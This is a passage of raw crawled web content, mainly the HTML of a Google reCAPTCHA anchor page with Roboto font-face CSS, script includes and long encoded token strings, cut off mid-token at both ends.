9w4rDsBPDsMKXwoTDi8ObcMOtwrlAwrnDgsOywq5Gw7LCoMKHacOmw6hNBcKmRFtfw7LCmcK+w710Rg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LemD98ZAAAAAGA-tXg0mQKedPepIP8p3fhjQKUo\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,304],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.oodda.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22X5faHfQfY5weYVjI+3JHBcTzurKBn6mHY/ROFmsZtlY\\u003d\x22,1,0,null,1,1768756803306,0,0,[238,127,188,75],null,[43,234,125],\x22RC-jfSxGr_SAnFAEA\x22,null,null,null,null,null,\x220dAFcWeA7LneLQyOSqsdnT_OmHd1W0za_ME2RYM79ogJVx20RPBZwF1MULxStU7S3zK0rnDnflKlmMJ2KFxH-URdzb7-8i4lCrPw\x22,1768839603243]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LemD98ZAAAAAGA-tXg0mQKedPepIP8p3fhjQKUo&co=aHR0cHM6Ly93d3cub29kZGEuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=oanzgksodhul
body_size: 48652
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="4Y_YAFycB8I0Gfy45GWFqw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="4Y_YAFycB8I0Gfy45GWFqw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="4Y_YAFycB8I0Gfy45GWFqw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22wosEOzE0wrkOIMKLw4rCv2XDm0XCrBXCl8Ogw6d1wrrDtMKnwr/CuT9zasOHwpPDksKlwqswMEjDo8OFwqEZfMKyw7nCiMOYw53Ds8Kmw4DDkwzDi8Ktwpx5w6Rfw7YEA8OzU8KWwqtPFcKHw4bCgMOXw7cbbh0rdAjDpVXCtGzDplfCnm8KU8KESsOqI8KQRi1Lw5spNiPCgRLCp8ONPMKNw6bCsGh/[base64]/Dl8OlQMOVCcKsbcKqVsOgwqswZ8ONLVMgdMK6w7nCvsOzwoLCscKAw5PCjMO0B0lYIlHChcONB3BHRSYkVQtcw4jCosKBDxTCu8O+CXfClGBwwo0Qw4rCu8Klw7dnLcO/wrM/ZgTCmcOqw6NBLSHDu2R9w5bCg8Otw6fCmR/DiXXDv8KjwokUw6UlfBYUw7rCoAfCi8KdwrhCw6zCucOoSMOKwp9Swqx1woDDr3/DucOxKHTDv8Oqw5LDmcOxX8K2w6lOwqQeYXA9LRtzJ33DhVBHwpMuw4vDnsK4w4/Dp8O1M8OgwowmdMKuUMKSw5zCkE8/JxTCrFDDgEzDscKFw4nDjsOewr1jw4YrawTDvCjCgkvCkBjDscOfw5VAOMKowoNfXcKROMOmFMOBw5HCtsKuw59fwqNJw4bDixcLw5QvwrrDtzNwXsOHesORw7bDk8OaVjgpwrfDiD93Zx1wBzHDv8K/bMK6bCIaRMOnYcKRwrDDhcOQw7LDgsK/[base64]/w78aw7LCixzDmArDlsOiw5vChwvCmsOFwp3DvWHDscO3wq/CnsK2wr3Dq1MgXsOKw4o0w4HCpMOMZEHCssODdUTDrg/DojQywrrDpCTDrH7DusK6Dk3Ct8Kjw4FkS8KCCQIULxTDvmImwrxTLgnDnUzDqcOSw70nwr5Qw6FpFMOnwqppPcKNwq4uRDgHw7TDqMO3OsODUwMnwoFhR8KLwr5EPwhsw7/DhsOiw5YKX3nCisOgI8OBwpXCvcKlw6TDnBjCksKmFinDnk3CiF/DkyN6FsKQw4LCjBjChFQmaQ3DtjAZw6HDp8O4CWMTwpZ/woAwwpXDj8O1wqorwpQWwqPDsMK1LcOKV8KRLsKxw77Du8KNwopnbcOJa1ZFw7HDusKrQ2NSP2FrfUJKw4HCiRc9Bi0ZZlrDswjDjwPDqH86wpfDowgQw5PClQvCtcO4w5YgaDc/[base64]/DvjJcFUlMZsKyFcOQCMKXVzUUUcOBwovCq8Ohw7IkG8KmHMKUw4LDlMOAc8OTwpHDv294DcK+dG46esKXwohpfGPCocKzwp5eZ1ZjwpcTR8O/[base64]/cSzDscOSMhVDwpBGesOaZMOfD8OFEMKtwojDj3hdwpdvw44DwosWw6HCvcKgwr7Dvn3DjFrDrmh0Y8OuUcO0wqJLw6fDrQbDkMOmVsOgw6YMQyYSw7IZwoo6csKkw4kdKiEfw5/Cpnw5Z8O7BmfCqRRRwrASSQXDqsO5asOiw5DCtkMXw53Ci8KTbALDhUt1w4QEEMK0AsOYUyVJAMOww7jDjcOcGCh6YTYRwrnCvg3ClxrDusKsRQ0+D8KgNMOawrB5AMOEw63ChCrDtkvCoiPChwZ8wpZtPHsjwr/[base64]/CuHNVwrzCqcOIOsODSMKvZi5Yw7bDthTCnW/CvGR2A8K1w6wLRC8MwpdRYSjCqxYVccOTwq7CmjdSw6fCohTCrsOBw6rDpjTDssKoIcKuw4TCvi/Ck8OLwpzCih3CsCFBw44awrcOGHfCoMO8wqfDmMObSsOQPDbClMOwQQItwp4iWC3DnSPCvkpDPMOSNFzDvHbDoMKSwq3DhsOEKmg+w6/DucKEwpxKw7kZw7/Ctx7CvMKHwpdXw5czw4dSwrRIEcK0EUbDmMO9wr/DssOGJsKtwrrDonMuRMO/b1/CvHl6e8OZO8Orw5YBXVRzwqkrwqLCv8OKX1jDjMOMa8O6WcOEw7LCuwBJeMKewrJVMH3DsDrCom/DuMKawoZnL1rDpcK4wrLDlkFtWsKFw5/[base64]/w5odwqDDo8OvIsObwr9FF8ORAX7Dl2VcwqzCrMOZw6IDw4LCgsK1wpkcXcKqeMKQNcKYTcOsVgjDo193w5Bww7nClwY7w6rDr8KvwoPCqyUTbMKlw6kmfxoLwpN/wr5lA8KENMKTwpPDtFo/QMKTVlDCkAtIw4hMe1/Cg8KDw7UuwrfCgsKfPEkpw7hMb0V0wqp+G8OgwoRPUsOywo/Dr20swobCqsOZw7okZSN9JcKDeRd9wpNIF8KQw7HCk8KCw4kYwojDmm9Iwr9LwptbQxMdIsOUKUPDrw7CjMOLw4ctw69ww7V9c3peNsKAO0fCjsKdbsORDUBXBxvDgWBwwpHDpHF/[base64]/Cvl9HC8Ohw73DucOBGnRRw7vCmV7CskvDvRfChMKQYChcOsOIasOuw4pPw5rCpTLClsOow5jCucO9w7EIWURFWcOJdT7CvcO/chZjw6dGwp/Du8O2wqLCosOZw4fDpBJjw4vClMKFwr5kwqfDnD5+wrXDnMKIw4kPwp4AP8OKBMOyw6DCkB5bQiknw47DncK7wrnCrVPDp1HDnCTCrWDCtBfDggkVwrYRaw7CpcKew5nChcKjwpl6Oj3Cj8Kqwo/DuElxK8KMw5/DoQ9+wqIyJXc3wowKCHfDo2Uq